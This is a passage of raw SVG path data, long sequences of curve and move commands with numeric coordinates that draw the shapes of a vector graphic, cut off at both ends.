13.5295 8.52711C13.4849 8.45821 13.4529 8.37973 13.4583 8.35272C13.4712 8.28873 13.4918 8.30671 13.6078 8.48313C13.7447 8.69125 14.0649 9.09728 14.29 9.34831C14.3218 9.38379 14.391 9.46353 14.4439 9.52551C14.4967 9.5875 14.5635 9.65362 14.5924 9.67245C14.6717 9.7242 14.5355 9.5169 14.3961 9.3738C14.3347 9.31073 14.2439 9.2045 14.1943 9.13772C14.1447 9.07095 14.0744 8.97899 14.0381 8.93336C14.0019 8.88773 13.9584 8.81933 13.9415 8.78136C13.9247 8.74339 13.8437 8.61645 13.7615 8.49927C13.6291 8.31028 13.5714 8.16881 13.6248 8.16409C13.6349 8.1632 13.6908 8.23233 13.7491 8.3177C13.8074 8.40307 13.8844 8.50959 13.9203 8.55441C13.9563 8.59922 14.0042 8.67081 14.027 8.71348C14.0497 8.75616 14.1192 8.85913 14.1814 8.94232C14.2437 9.0255 14.321 9.13072 14.3533 9.17614C14.3856 9.22156 14.4259 9.26792 14.4429 9.27915C14.4598 9.29037 14.5282 9.37193 14.5948 9.46038C14.7274 9.63649 15.0351 9.94216 14.9959 9.85893C14.9833 9.83201 14.9427 9.78391 14.9058 9.75206C14.869 9.72021 14.7837 9.60728 14.7164 9.50108C14.649 9.39489 14.5608 9.27032 14.5203 9.22425C14.4797 9.17818 14.4435 9.12696 14.4397 9.11043C14.4323 9.07812 14.2985 8.89598 14.253 8.85615C14.2024 8.81197 14.1332 8.69366 14.1478 8.67618C14.1556 8.6667 14.1298 8.6322 14.0905 8.5995C14.0511 8.5668 14.0172 8.52295 14.0152 8.50205C14.0132 8.48114 13.988 8.43482 13.9592 8.3991C13.9103 8.33833 13.9187 8.23598 13.9691 8.27789C13.981 8.28774 14.0125 8.29388 14.039 8.29153C14.0716 8.28866 14.1113 8.31198 14.1605 8.36296L14.2336 8.43864L14.1835 8.33184C14.156 8.2731 14.1218 8.21538 14.1076 8.20358C14.077 8.17814 13.9499 7.76442 13.9666 7.74435C13.9729 7.73673 13.9572 7.69957 13.9317 7.66178C13.9053 7.62256 13.8927 7.56777 13.9025 7.53412C13.9162 7.48663 13.9077 7.4687 13.8584 7.44183C13.8248 7.42348 13.7893 7.38863 13.7795 7.36437C13.7697 7.34011 13.7287 7.26969 13.6883 7.20787C13.6479 7.14606 13.6165 7.08371 13.6185 7.06931C13.6204 7.05491 13.5984 7.02353 13.5696 6.99957C13.5407 6.97561 13.4829 6.90016 13.4412 6.83191C13.3531 6.68794 13.31 6.63426 13.1252 6.43845C13.0507 6.3595 12.9674 6.27012 12.94 6.23984C12.839 6.12805 12.5711 5.87982 12.5724 5.89919C12.5732 5.9102 12.6282 5.97333 12.6947 6.03946C12.7612 6.10559 12.819 6.16942 12.8233 6.1813C12.8275 6.19319 12.8694 6.24629 12.9163 6.2993C12.9632 6.35232 13.0345 6.4509 13.0748 6.51838C13.1976 6.72419 13.4656 7.1279 13.5556 7.2426C13.6691 7.38713 13.9081 7.91854 13.9332 8.08191C13.944 8.15203 13.9402 8.1608 13.9044 8.14854C13.8817 8.14077 13.8591 8.10974 13.8542 8.07956C13.8492 8.04939 13.8292 8.00084 13.8097 7.97168C13.7901 7.94252 13.745 7.84155 13.7095 7.7473C13.6268 7.52813 13.4711 7.27151 13.3343 7.12917C13.3023 7.09583 13.2478 7.01038 13.2133 6.93929C13.1788 6.8682 13.119 6.77471 13.0806 6.73155C13.0421 6.68838 13.007 6.63597 13.0024 6.61509C12.9979 6.59421 12.9896 6.58265 12.9839 6.5894C12.9783 6.59616 12.9642 6.57843 12.9525 6.55001C12.9408 6.52159 12.903 6.46801 12.8684 6.43094C12.8337 6.39387 12.7832 6.33856 12.7561 6.30802C12.6378 6.17503 12.3842 5.9527 12.3989 5.99493C12.4151 6.04119 12.6504 6.42516 12.6935 6.47577C12.7076 6.49228 12.8046 6.60124 12.9091 6.71789C13.1203 6.9537 13.2736 7.16052 13.2544 7.18362C13.2475 7.19194 13.2584 7.2044 13.2786 7.21131C13.3092 7.22178 13.5022 7.51293 13.6428 7.76056C13.6868 7.83822 13.6491 7.90157 13.6023 7.8285C13.5851 7.80172 13.5177 7.70352 13.4524 7.61028C13.3872 7.51703 13.3159 7.40447 13.2941 7.36013C13.2723 7.3158 13.2323 7.25434 13.2054 7.22357C13.1784 7.1928 13.0906 7.09157 13.0102 6.99862C12.9298 6.90568 12.8176 6.78206 12.7608 6.72392C12.6244 6.58416 12.4851 6.41373 12.4766 6.37618C12.4729 6.3596 12.4453 6.31526 12.4152 6.27764C12.3852 6.24001 12.3576 6.19561 12.3539 6.17897C12.3502 6.16233 12.3152 6.10102 12.2761 6.04273C12.2093 5.94332 12.0832 5.70598 12.0433 5.60479C12.0335 5.57997 12.0159 5.55166 12.0041 5.54188C11.9631 5.50777 11.9815 5.60638 12.0355 5.70928C12.0644 5.76427 12.1171 5.86901 12.1528 5.94203C12.3176 6.27959 12.3527 6.34741 12.4214 6.46189C12.4618 6.5292 12.5112 6.60277 12.5312 6.62539C12.5512 6.64802 12.5973 6.71329 12.6336 6.77045C12.7055 6.88377 12.8571 7.07745 13.0703 7.32874C13.3145 7.61648 13.545 8.02038 13.393 7.89415C13.3769 7.88077 13.3627 7.85955 13.3615 7.84699C13.3603 7.83444 13.3401 7.80449 13.3167 7.78043C13.2932 7.75638 13.1967 7.64402 13.1022 7.53076C12.9315 7.32622 12.894 7.28203 12.7334 7.09607C12.6874 7.0428 12.6286 6.967 12.6027 6.92762C12.5768 6.88824 12.5292 6.81886 12.4969 6.77343C12.2789 6.4669 12.1795 6.31214 12.1832 6.28509C12.1855 6.26794 12.1731 6.25185 12.1556 6.24932C12.1381 6.2468 12.1296 6.22737 12.1368 6.20615C12.1439 6.18493 12.1354 6.15568 12.1179 6.14115C12.1004 6.12663 12.0396 6.01221 11.9827 5.88691C11.8631 5.62348 11.8515 5.60781 11.8589 5.721C11.8619 5.76689 11.8729 5.81148 11.8832 5.82009C11.8936 5.82871 11.9412 5.91938 11.9889 6.0216C12.0366 6.12381 12.0898 6.23353 12.1071 6.26542C12.1244 6.29731 12.1478 6.34506 12.159 6.37152C12.1882 6.43982 12.4623 6.90031 12.5325 6.99891C12.5649 7.0443 12.6453 7.1664 12.7112 7.27024C12.7771 7.37408 12.8444 7.47011 12.8607 7.48364C12.877 7.49717 12.8987 7.52813 12.9089 7.55243C12.9191 7.57673 12.9597 7.64406 12.9991 7.70205C13.0446 7.76912 13.0633 7.82119 13.0503 7.84517C13.0264 7.88943 12.9796 7.83876 12.8436 7.62098C12.7985 7.54879 12.744 7.47054 12.7225 7.4471C12.701 7.42365 12.6483 7.35774 12.6054 7.30063C12.5625 7.24351 12.5228 7.19877 12.5171 7.20119C12.5115 7.20362 12.5083 7.18134 12.51 7.15169C12.512 7.11714 12.4845 7.07045 12.4336 7.02167C12.3335 6.92591 12.0387 6.44958 12.011 6.33891C11.9995 6.29329 11.9768 6.24489 11.9605 6.23134C11.9442 6.2178 11.9065 6.15098 11.8767 6.08285C11.8469 6.01473 11.8045 5.94403 11.7825 5.92575C11.7599 5.90694 11.7344 5.81727 11.7238 5.71925C11.7044 5.53874 11.6811 5.48246 11.663 5.57243C11.6473 5.65094 11.7662 6.14751 11.8342 6.28733C11.8569 6.33386 11.9138 6.45502 11.9608 6.55658C12.0333 6.71339 12.264 7.09247 12.5128 7.46354C12.5875 7.57497 12.6989 7.72404 12.7993 7.84675C12.8982 7.96755 12.907 7.98694 12.8721 8.00639C12.8386 8.02505 12.6439 7.85635 12.6323 7.79867C12.6289 7.78169 12.5985 7.73643 12.5646 7.69811C12.2159 7.30304 12.3961 7.58334 12.952 8.30048C12.9677 8.32085 13.0905 8.47258 13.2248 8.63766C13.3591 8.80273 13.4933 8.96892 13.5229 9.00696C13.5526 9.04501 13.6253 9.11274 13.6844 9.15748C13.7436 9.20221 13.8227 9.26228 13.8602 9.29093ZM12.2457 7.88407C12.2129 7.84088 12.1828 7.79084 12.1788 7.77288C12.1749 7.75491 12.1542 7.71811 12.1329 7.69109C12.0676 7.60847 11.9175 7.33593 11.8856 7.24221C11.8494 7.13594 11.8389 7.12515 11.8079 7.16248C11.7948 7.17821 11.7947 7.20856 11.8076 7.22993C11.8205 7.25129 11.8599 7.32887 11.8952 7.40232C12.0121 7.64568 12.1164 7.80446 12.2114 7.88401L12.3053 7.9626L12.2457 7.88407ZM15.4617 10.1355C15.5431 10.1108 15.5417 10.0593 15.4581 10.0081C15.4281 9.98966 15.3777 9.93171 15.3462 9.87928C15.2475 9.71525 15.223 9.72775 15.2988 9.90344C15.3387 9.9961 15.3696 10.085 15.3675 10.1009C15.3612 10.1469 15.3895 10.1573 15.4617 10.1355ZM14.9645 9.60924C14.9572 9.58638 14.9385 9.55688 14.9229 9.54369C14.9074 9.53049 14.8776 9.4801 14.8568 9.43169C14.8302 9.36983 14.7963 9.33108 14.7427 9.30127C14.7008 9.27795 14.6737 9.26748 14.6825 9.27799C14.6913 9.28851 14.7448 9.362 14.8015 9.44131C14.9211 9.60857 14.9853 9.67479 14.9645 9.60924ZM11.7261 6.87612C11.7171 6.80299 11.656 6.71858 11.6407 6.75821C11.634 6.77565 11.6443 6.81269 11.6636 6.84053C11.7196 6.92104 11.7325 6.92837 11.7261 6.87612ZM15.2036 9.64221C15.2147 9.56871 15.1765 9.49342 15.0892 9.41712C14.978 9.31986 14.961 9.33143 15.0415 9.44951C15.075 9.49871 15.1179 9.56349 15.1368 9.59346C15.1872 9.67338 15.1978 9.68111 15.2036 9.64221ZM32.8507 23.8371C32.9487 23.6859 32.9778 23.6218 32.9725 23.5694L32.9654 23.5005L32.8931 23.614C32.8534 23.6764 32.8141 23.7575 32.8058 23.7942C32.7975 23.8309 32.7623 23.9082 32.7276 23.9659C32.6188 24.1469 32.7156 24.0455 32.8507 23.8371ZM14.9577 9.27682C14.9576 9.25317 14.9104 9.18568 14.8528 9.12683C14.7952 9.06797 14.7316 8.98508 14.7115 8.94261C14.6913 8.90015 14.6016 8.78971 14.5121 8.6972C14.4226 8.60469 14.3389 8.51293 14.326 8.49331C14.3131 8.47368 14.2913 8.46139 14.2774 8.46599C14.2635 8.47059 14.2875 8.51354 14.3307 8.56144C14.374 8.60935 14.4383 8.69123 14.4738 8.74341C14.5092 8.79558 14.6018 8.90834 14.6795 8.99398C14.8014 9.1283 14.9363 9.28512 14.9528 9.31166C14.9556 9.31615 14.9578 9.30046 14.9577 9.27682ZM17.6815 11.3203C17.7793 11.3218 18.0883 11.2565 18.0914 11.2337C18.0978 11.1867 18.6684 11.1167 18.957 11.1274C19.1668 11.1352 19.24 11.1289 19.2639 11.1007C19.2983 11.0604 19.0748 10.9204 18.9655 10.9138C18.9171 10.9109 18.8656 10.892 18.8511 10.8719C18.834 10.8482 18.8173 10.8459 18.8035 10.8654C18.7918 10.882 18.767 10.8898 18.7483 10.8828C18.7239 10.8737 18.7262 10.8615 18.7563 10.84C18.7942 10.813 18.7922 10.8082 18.7366 10.7929C18.7026 10.7835 18.6625 10.7906 18.6475 10.8087C18.6325 10.8267 18.6107 10.8382 18.599 10.8343C18.5502 10.8178 18.1985 10.8894 18.1721 10.9212C18.1267 10.9759 18.1653 10.9852 18.3535 10.9651C18.5622 10.9428 18.5965 10.9822 18.393 11.0105C18.2236 11.0341 17.9139 11.1171 17.8906 11.1453C17.8813 11.1564 17.8134 11.1952 17.7397 11.2316C17.6061 11.2975 17.592 11.3189 17.6815 11.3203ZM21.8396 14.3656C21.8842 14.328 21.984 14.2505 22.0613 14.1932C22.1387 14.136 22.2473 14.0487 22.3027 13.9993C22.4301 13.8857 22.6074 13.7083 22.5483 13.7536C22.5 13.7906 22.4608 13.7758 22.4788 13.7275C22.4982 13.6756 22.6461 13.4718 22.6655 13.4701C22.6963 13.4674 23.1462 12.9036 23.1673 12.8413C23.1781 12.8094 23.2501 12.6889 23.3272 12.5735C23.5038 12.3095 23.6139 12.1233 23.6883 11.9633C23.7203 11.8945 23.8071 11.714 23.8811 11.5624C23.9551 11.4107 24.0284 11.2373 24.0441 11.1771C24.0907 10.998 24.1543 10.7642 24.1809 10.6744C24.2099 10.5763 24.1558 10.5269 24.0873 10.5889C24.0631 10.6108 23.9791 10.6472 23.9007 10.6699C23.8222 10.6925 23.7461 10.7254 23.7316 10.7429C23.7171 10.7604 23.6938 10.773 23.6799 10.771C23.6297 10.7638 23.5483 10.8436 23.5503 10.898C23.5535 10.9855 23.4629 11.4881 23.4387 11.5173C23.4263 11.5322 23.42 11.5555 23.4247 11.5691C23.4347 11.5987 23.2838 11.9814 23.2328 12.0556C23.2132 12.0842 23.1715 12.1644 23.1402 12.2338C23.1089 12.3033 23.0544 12.4071 23.019 12.4645C22.9486 12.5788 22.9007 12.729 22.9275 12.7512C22.9542 12.7735 22.9039 12.9413 22.8638 12.9637C22.8054 12.9962 22.7727 12.9458 22.7981 12.8626C22.8141 12.8104 22.8109 12.789 22.7881 12.7966C22.7658 12.804 22.7639 12.7766 22.7825 12.7152C22.8259 12.5719 22.7762 12.5498 22.7206 12.6877C22.6549 12.8509 22.5445 13.0677 22.4151 13.288C22.3397 13.4163 22.2592 13.5797 22.2363 13.6511C22.2133 13.7225 22.1786 13.7897 22.1593 13.8005C22.1399 13.8113 22.1241 13.8403 22.1242 13.865C22.1243 13.8939 22.0481 14.0043 21.9106 14.1745C21.6988 14.4366 21.6731 14.5057 21.8396 14.3656ZM17.601 10.8326C17.6637 10.817 17.695 10.8268 17.7736 10.8867C17.9021 10.9847 17.9869 10.9204 17.8753 10.8097C17.7755 10.7106 17.7264 10.54 17.7127 10.2445C17.6966 9.89664 17.6492 9.47314 17.6241 9.45188C17.5995 9.43102 17.5841 9.19564 17.5958 9.01789C17.6007 8.94384 17.6073 8.79315 17.6105 8.68303C17.6137 8.5729 17.6242 8.45383 17.6338 8.41843C17.65 8.35847 17.583 7.79772 17.5598 7.79977C17.554 7.80028 17.4913 7.86844 17.4205 7.95124C17.2786 8.11703 17.2664 8.15599 17.2786 8.4036C17.2864 8.56209 17.2989 8.58485 17.3213 8.48121C17.3431 8.37993 17.4152 8.25437 17.4777 8.20883C17.5474 8.158 17.5563 8.20121 17.4954 8.29544C17.468 8.33787 17.4232 8.42381 17.3959 8.48641C17.3549 8.58023 17.3406 8.59805 17.3144 8.58779C17.2912 8.57869 17.2841 8.59683 17.2879 8.65516C17.2955 8.77158 17.3149 8.77231 17.4041 8.65958C17.4482 8.60398 17.5053 8.54498 17.5312 8.52849C17.6182 8.47296 17.614 8.52684 17.5228 8.63674C17.473 8.69673 17.4126 8.79231 17.3887 8.84914C17.3648 8.90597 17.3351 8.95875 17.3227 8.96643C17.3102 8.97411 17.3055 9.02591 17.3121 9.08153C17.3258 9.19746 17.3352 9.19487 17.3673 9.06625C17.38 9.01564 17.4001 8.97336 17.4121 8.9723C17.4493 8.96902 17.4751 9.0391 17.4486 9.07109C17.4347 9.08776 17.4226 9.13685 17.4217 9.18017C17.4196 9.27367 17.3868 9.32328 17.3592 9.27454C17.326 9.2157 17.3104 9.27053 17.3338 9.36395L17.3561 9.45327L17.3826 9.39765C17.4104 9.33934 17.5033 9.28816 17.5345 9.31401C17.5445 9.32231 17.5318 9.35414 17.5064 9.38474C17.4489 9.45403 17.3897 9.63367 17.4151 9.66186C17.4255 9.6734 17.458 9.70401 17.4875 9.72988C17.5301 9.76735 17.5352 9.7914 17.5127 9.8481C17.4972 9.88725 17.4862 9.95387 17.4882 9.99614L17.492 10.073L17.5441 10.0294C17.6361 9.95242 17.6573 10.1997 17.5679 10.3073C17.5588 10.3183 17.5755 10.41 17.605 10.5111C17.6345 10.6122 17.6474 10.7016 17.6336 10.7097C17.6198 10.7178 17.6102 10.7415 17.6122 10.7624C17.6174 10.8166 17.5735 10.8121 17.4797 10.749C17.4713 10.7433 17.4574 10.7471 17.4489 10.7574C17.4161 10.7968 17.5261 10.8512 17.601 10.8326ZM17.3541 10.584C17.369 10.5791 17.4211 10.608 17.4697 10.6483L17.5582 10.7216L17.5398 10.6287C17.5173 10.5151 17.504 10.5006 17.4766 10.5595C17.4573 10.6011 17.4457 10.5972 17.3437 10.5148C17.2334 10.4258 17.2324 10.4255 17.2671 10.4971C17.3102 10.586 17.3197 10.5954 17.3541 10.584ZM33.0936 23.4141C33.087 23.3657 33.102 23.2949 33.1284 23.2494C33.2194 23.0926 33.2462 22.9365 33.1654 23.0337C33.0792 23.1376 33.007 23.5547 33.0827 23.5117C33.095 23.5047 33.0999 23.4608 33.0936 23.4141ZM17.4774 10.4837C17.4964 10.4821 17.4597 10.1985 17.4382 10.1806C17.429 10.1729 17.4048 10.0726 17.3844 9.95771C17.3641 9.84279 17.3314 9.69903 17.3119 9.63824C17.2923 9.57744 17.2617 9.44658 17.2439 9.34743C17.2234 9.23388 17.1982 9.16526 17.1759 9.16203C17.0755 9.14754 16.9297 8.89095 16.9844 8.82508C17.0234 8.77811 17.0506 8.80096 17.0784 8.90401C17.1045 9.00068 17.1897 9.11454 17.2141 9.08521C17.244 9.04921 17.2199 8.82191 17.1874 8.83271C17.1 8.86169 16.9538 8.62968 16.9734 8.49315C16.9907 8.37265 17.0565 8.3613 17.0599 8.47822C17.0627 8.57392 17.1522 8.79911 17.1863 8.79609C17.2509 8.7904 17.2189 8.46362 17.1449 8.37274C17.1166 8.33804 17.095 8.29834 17.0969 8.28452C17.0988 8.2707 17.0838 8.24572 17.0637 8.22902C17.0161 8.18946 17.0048 8.06807 17.0465 8.04479C17.0665 8.03367 17.0678 8.00906 17.0498 7.98127C16.9967 7.89885 17.0052 7.76516 17.0684 7.68899C17.1401 7.60271 17.1967 7.6313 17.1467 7.72851C17.068 7.88157 17.1593 8.1088 17.257 8.00304C17.362 7.88945 17.4004 7.8522 17.4648 7.80178C17.5324 7.74876 17.5334 7.74319 17.4904 7.65359C17.4658 7.60239 17.4403 7.51973 17.4337 7.46991C17.4176 7.34813 17.39 7.35827 17.3073 7.51633C17.2387 7.64737 17.1955 7.68533 17.1892 7.62013C17.185 7.57702 17.2931 7.37196 17.3809 7.25648C17.4307 7.1909 17.4497 7.13745 17.4503 7.06169C17.4506 7.00427 17.4513 6.91495 17.4516 6.86321C17.4525 6.74557 17.4137 6.78165 17.3667 6.94222C17.3443 7.01865 17.3203 7.05924 17.2908 7.07046C17.2614 7.08168 17.236 7.1247 17.2105 7.20655C17.1901 7.27238 17.1628 7.33875 17.1499 7.35405C17.1028 7.40976 17.0035 7.61327 16.9878 7.68593C16.979 7.72692 16.9526 7.79503 16.9292 7.83727C16.901 7.8882 16.8911 7.9755 16.8998 8.09643C16.907 8.19673 16.9092 8.31151 16.9047 8.3515C16.9001 8.39149 16.91 8.47036 16.9267 8.52678C16.948 8.59918 16.9446 8.65628 16.9152 8.72091C16.863 8.83538 16.8574 8.9615 16.891 9.26298C16.9785 10.0487 17.008 10.1316 17.274 10.3382C17.3781 10.4189 17.4696 10.4844 17.4774 10.4837ZM28.1631 18.5897C28.2177 18.5526 28.3191 18.4946 28.3884 18.4608C28.4578 18.4269 28.5183 18.392 28.523 18.3832C28.5276 18.3743 28.5469 18.3586 28.5657 18.3482C28.5845 18.3378 28.6382 18.3043 28.685 18.2738C28.8886 18.1408 29.5669 17.8444 29.6585 17.8482C29.683 17.8493 29.7155 17.835 29.7308 17.8166C29.7461 17.7982 29.8035 17.773 29.8584 17.7606C29.9734 17.7346 30.0077 17.7029 30.393 17.266L30.6644 16.9583L30.4595 17.0214C30.3467 17.0562 30.1326 17.1395 29.9835 17.2066C29.611 17.3744 29.6286 17.3647 29.1618 17.6601C28.7773 17.9033 28.6817 17.9684 28.6464 18.0108C28.6298 18.0308 28.5916 18.0572 28.5615 18.0693C28.5314 18.0814 28.4793 18.1188 28.4457 18.1524C28.2955 18.3027 28.203 18.3831 28.1557 18.4044C28.118 18.4215 28.0968 18.4551 28.0741 18.5338C28.0353 18.668 28.042 18.6722 28.1631 18.5897ZM32.4124 21.6294C32.6454 21.355 32.7632 21.2336 32.9254 21.101C33.0412 21.0063 33.2019 20.8651 33.2825 20.7874C33.363 20.7096 33.443 20.6414 33.4601 20.6357C33.4772 20.63 33.5028 20.6135 33.5171 20.599C33.5313 20.5845 33.6088 20.5209 33.6893 20.4576C33.8344 20.3435 33.9158 20.2696 34.116 20.0704C34.173 20.0137 34.3047 19.8887 34.4086 19.7928C34.8063 19.4258 34.9051 19.326 35.0858 19.109C35.1884 18.9859 35.2983 18.8642 35.3302 18.8387C35.3621 18.8131 35.4047 18.7775 35.4247 18.7594C35.4448 18.7414 35.4903 18.7108 35.526 18.6915C35.6619 18.618 36.4049 17.6089 36.3671 17.549C36.3443 17.5128 36.2327 17.6349 35.8151 18.1529C35.6936 18.3036 35.5726 18.4436 35.5462 18.4641C35.4978 18.5015 35.3219 18.7058 35.2286 18.8331C35.2009 18.8709 35.0913 18.9928 34.9851 19.1042C34.8788 19.2155 34.7461 19.3553 34.69 19.4148C34.634 19.4743 34.5312 19.5663 34.4615 19.6194C34.3918 19.6724 34.2811 19.7706 34.2156 19.8376C34.1055 19.9501 34.0092 20.0328 33.8046 20.1905C33.4848 20.4369 33.0098 20.879 32.8372 21.0908C32.7697 21.1736 32.653 21.2968 32.5778 21.3644C32.443 21.4857 32.0744 21.956 32.0984 21.976C32.1048 21.9813 32.2461 21.8253 32.4124 21.6294ZM18.6717 10.3164C18.6568 10.3905 18.6868 10.3961 18.8122 10.3427C18.9826 10.2701 19.0278 10.1755 18.9306 10.0948C18.8049 9.99042 18.7463 9.57738 18.813 9.26548C18.8414 9.1325 18.8291 8.93487 18.7923 8.9344C18.7679 8.93409 18.7482 8.88774 18.7319 8.79216C18.7186 8.71418 18.6998 8.65107 18.6901 8.65192C18.6804 8.65278 18.6782 8.67021 18.6852 8.69067C18.6938 8.71607 18.6772 8.74581 18.6327 8.78451C18.5968 8.81566 18.5685 8.851 18.5696 8.86304C18.5717 8.88406 18.5233 9.00076 18.4334 9.19192C18.3468 9.3759 18.3523 9.66343 18.4487 9.99374C18.525 10.2553 18.5429 10.2839 18.621 10.2687L18.6837 10.2564L18.6717 10.3164ZM22.7164 13.5935C23.178 13.2164 23.2856 13.1187 23.4285 12.9465C23.5096 12.8489 23.6128 12.7075 23.658 12.6322C23.733 12.5073 23.8171 12.3708 24.1143 11.8915C24.1711 11.8 24.239 11.6719 24.2654 11.6068C24.4795 11.0767 24.6147 10.6883 24.6086 10.6213C24.6064 10.5977 24.6132 10.5572 24.6237 10.5313C24.6592 10.4431 24.6115 10.4422 24.4082 10.5272L24.2809 10.5805L24.2135 10.8732C24.1765 11.0343 24.1286 11.1936 24.1073 11.2272C24.0859 11.2609 24.0542 11.3397 24.0368 11.4025C24.0085 11.5047 23.9545 11.6178 23.7623 11.9774C23.7302 12.0375 23.6871 12.1224 23.6664 12.166C23.6458 12.2095 23.5889 12.3028 23.5401 12.3733C23.4913 12.4437 23.4502 12.509 23.4488 12.5184C23.4475 12.5277 23.4057 12.595 23.3561 12.6679C23.3065 12.7408 23.2507 12.8353 23.2321 12.8779C23.2135 12.9205 23.0685 13.1078 22.9098 13.2941C22.6276 13.6253 22.5719 13.7114 22.7164 13.5935ZM28.4018 18.111C28.8156 17.7582 29.7111 17.1938 29.9418 17.1405C29.9581 17.1367 30.041 17.1061 30.1259 17.0725C30.2108 17.0389 30.3106 17.0073 30.3477 17.0022C30.3847 16.9972 30.4204 16.9866 30.4269 16.9787C30.4335 16.9708 30.5011 16.9526 30.5772 16.9382C30.7095 16.9132 30.7216 16.9052 30.8567 16.7549C31.1771 16.3982 32.5834 14.7194 32.6207 14.6491L32.6611 14.573L32.5809 14.5943C32.5368 14.606 32.4646 14.6238 32.4206 14.6339C32.3765 14.6439 32.3104 14.6673 32.2737 14.6857C32.2369 14.7042 32.1568 14.73 32.0956 14.743C32.0345 14.756 31.9345 14.7982 31.8734 14.8368C31.8044 14.8804 31.7468 14.8996 31.7211 14.8875C31.6934 14.8745 31.655 14.8897 31.6049 14.9335C31.5637 14.9695 31.4782 15.0246 31.4149 15.056C31.3516 15.0874 31.2836 15.128 31.2636 15.1461C31.1881 15.2149 30.8786 15.4322 30.7696 15.4931C30.7071 15.5279 30.6312 15.5785 30.6009 15.6054C30.5147 15.6821 30.3782 15.7809 30.2255 15.8773C30.1483 15.926 30.04 16.014 29.9849 16.0728C29.9297 16.1316 29.8539 16.1964 29.8164 16.2169C29.7565 16.2496 29.689 16.3116 29.5146 16.4938C29.4892 16.5204 29.463 16.5377 29.4564 16.5322C29.4261 16.5071 28.6198 17.5607 28.5485 17.7186C28.5257 17.7691 28.4712 17.8588 28.4275 17.9179C28.3837 17.977 28.3301 18.0532 28.3084 18.0872C28.2868 18.1213 28.2575 18.1652 28.2434 18.1849C28.1891 18.2607 28.2709 18.2225 28.4018 18.111ZM32.4491 21.0209C32.8012 20.6425 32.8952 20.5483 33.0174 20.4516C33.1121 20.3766 33.5569 20.0016 33.7621 19.8239C33.8183 19.7751 33.9622 19.6532 34.0817 19.5529C34.5442 19.1651 34.9828 18.6964 34.9915 18.5808C34.9949 18.536 35.0091 18.4733 35.023 18.4416C35.037 18.4098 35.0582 18.3479 35.0701 18.3042C35.1333 18.0726 35.6958 17.3013 36.011 17.014C36.1303 16.9053 36.1233 16.8723 35.9935 16.9317C35.9251 16.9631 35.8828 17.004 35.8048 17.1142C35.7495 17.1923 35.61 17.3767 35.4947 17.5239C35.3795 17.6711 35.2747 17.8229 35.2619 17.8611C35.2492 17.8994 35.2026 17.9743 35.1584 18.0276C35.1142 18.0808 35.0708 18.1591 35.0619 18.2013C35.0529 18.2436 35.0363 18.2894 35.025 18.303C35.0137 18.3166 34.9975 18.3719 34.989 18.4258C34.9663 18.5701 34.7654 18.8082 34.5585 18.9359C34.5153 18.9626 34.4356 19.0387 34.3813 19.1051C34.3258 19.173 34.2458 19.2447 34.1986 19.2689C34.1524 19.2926 34.0547 19.3617 33.9815 19.4224C33.9083 19.483 33.8262 19.5497 33.799 19.5705C33.7717 19.5913 33.7246 19.629 33.6942 19.6544C33.6638 19.6797 33.6296 19.7036 33.6183 19.7073C33.5827 19.7191 33.3783 19.9642 33.3733 20.0011C33.3706 20.0203 33.3521 20.0396 33.332 20.0439C33.2435 20.0627 32.4593 20.881 32.2089 21.2159C32.0246 21.4623 32.0811 21.4165 32.4491 21.0209ZM33.7561 22.193C33.807 22.1182 33.9617 21.9031 34.0999 21.7152C34.3593 21.3622 34.4052 21.2931 34.4922 21.1244C34.5203 21.0699 34.5977 20.9354 34.6642 20.8256C34.8982 20.4394 34.942 20.364 34.945 20.3419C34.9467 20.3297 34.984 20.2656 35.028 20.1995C35.0999 20.0911 35.116 20.0065 35.0722 19.9663C35.0593 19.9544 34.937 20.1284 34.9186 20.1848C34.912 20.2053 34.8795 20.2564 34.8465 20.2984C34.8135 20.3404 34.7847 20.3875 34.7824 20.403C34.7783 20.4314 34.7225 20.5305 34.625 20.6825C34.596 20.7277 34.4985 20.8621 34.4084 20.981C34.3183 21.1 34.2352 21.2247 34.2239 21.2582C34.2125 21.2917 34.134 21.4301 34.0495 21.5656C33.9649 21.7011 33.8597 21.8817 33.8158 21.9668C33.7718 22.052 33.7122 22.1515 33.6831 22.1879C33.6228 22.2637 33.6148 22.2887 33.6433 22.3124C33.6569 22.3236 33.694 22.2843 33.7561 22.193ZM20.1971 10.1603C20.1873 10.1174 20.2075 10.1071 20.3775 10.0688C20.4829 10.0451 20.5705 10.0146 20.5724 10.0012C20.5742 9.98776 20.6244 9.97533 20.684 9.97359C20.8187 9.96964 21.3771 9.97689 21.5913 9.98535C21.6791 9.98882 21.7791 9.99155 21.8135 9.99142C21.8479 9.9913 21.9684 10.0216 22.0812 10.0588C22.194 10.096 22.3006 10.1271 22.3182 10.1279C22.3357 10.1288 22.4203 10.165 22.506 10.2084C22.7205 10.3168 22.8827 10.3938 22.9274 10.4086C22.9965 10.4313 23.2919 10.5623 23.3675 10.6037C23.4313 10.6387 23.4367 10.6478 23.4045 10.6657C23.3838 10.6773 23.373 10.6917 23.3805 10.6977C23.3977 10.7115 23.7757 10.5753 23.7993 10.5469C23.8393 10.4987 24.2654 10.3661 24.3248 10.3833C24.3355 10.3864 24.3513 10.3804 24.3599 10.37C24.3685 10.3597 24.4102 10.3439 24.4527 10.335C24.6946 10.2842 24.4733 10.14 23.9426 10.0026C23.7957 9.96454 23.6623 9.92248 23.6462 9.9091C23.6301 9.89573 23.6109 9.89206 23.6035 9.90096C23.5961 9.90985 23.5213 9.89205 23.4374 9.8614C23.2968 9.81009 23.175 9.77354 22.8942 9.69837C22.836 9.68278 22.7791 9.66236 22.7679 9.653C22.7439 9.6331 22.4802 9.58292 22.2963 9.56323C22.0115 9.53276 22.0013 9.53041 22.0258 9.50093C22.0449 9.47795 22.1365 9.46984 22.3546 9.47185C22.4048 9.47231 22.7063 9.53893 22.7239 9.55342C22.7362 9.5636 23.1164 9.68188 23.6776 9.85007C23.7266 9.86477 23.8484 9.89631 23.9482 9.92014C24.0479 9.94398 24.1416 9.97348 24.1563 9.9857C24.1711 9.99792 24.189 10.0009 24.1961 9.99224C24.2243 9.95829 24.4 10.0532 24.5132 10.1635L24.6283 10.2757L24.7547 10.2335C24.8242 10.2103 24.9515 10.1863 25.0376 10.1802C25.1237 10.1741 25.1982 10.1646 25.2031 10.159C25.2248 10.1344 24.7802 9.90369 24.6001 9.84606C24.5218 9.82102 24.408 9.76496 24.3915 9.74335C24.3844 9.73395 24.3624 9.72595 24.3426 9.72557C24.3229 9.7252 24.206 9.68617 24.0828 9.63885C23.9596 9.59153 23.7826 9.53137 23.6895 9.50513C23.5964 9.47891 23.5083 9.44754 23.4937 9.43544C23.44 9.39081 23.4989 9.38035 23.6185 